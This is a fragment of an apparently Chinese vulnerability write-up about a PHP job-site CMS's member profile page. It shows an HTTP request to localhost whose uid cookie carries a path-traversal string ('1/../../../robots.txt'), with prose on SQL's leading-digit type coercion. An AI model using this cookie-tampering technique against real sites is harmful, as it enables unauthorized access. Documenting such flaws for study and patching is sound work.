 POST /yun/member/index.php?C=info&m=index HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:26.0) Gecko/20100101 Firefox/26.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/yun/member/index.php?C=info&m=index
Cookie: CNZZDATA5306331=cnzz_eid%3D2116869809-1387968698-http%253A%252F%252Flocalhost%252F%26ntime%3D1387968698%26cnzz_a%3D2%26sin%3Dnone%26ltime%3D1387970643010;
Hm_lvt_948dba1e5d873b9c1f1c77078c521c89=1388027949; PHPSESSID=lhnmfu2nalv1ed8q71k3kbr9c7; uid=1/../../../robots.txt; username=test; salt=29ecd2; email=123%40qq.com;
shell=2ecca851c94b04cd09c6d864f33f20c5; usertype=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 304
我让它第一位是数字。sql语句有这么一个特性（和C语言中某个函数特性类似atoi），当查询的变量是数字但传入的是一个字符串时，它就截
取最前面是数字的部分而不会出错。当然如果第一位就不是数字那么也会出错，就是之前那个../../robots.txt。
于是，看看我们这么写效果会怎样。。。
name=qwe&sex=6&birthday=1988-08-08&marriage=8&height=&nationality=&weight=&province=7&city=66&three_city=454&idcard=&telphone=13333333333&telhome=&email=123%40qq.com&
edu=9&provinceid=17&cityid=191&three_cityid=688&exp=18&address=asd&homepage=&description=&submitBtn=+%EF%BF%BD%EF%BF%BD+%EF%BF%BD%EF%BF%BD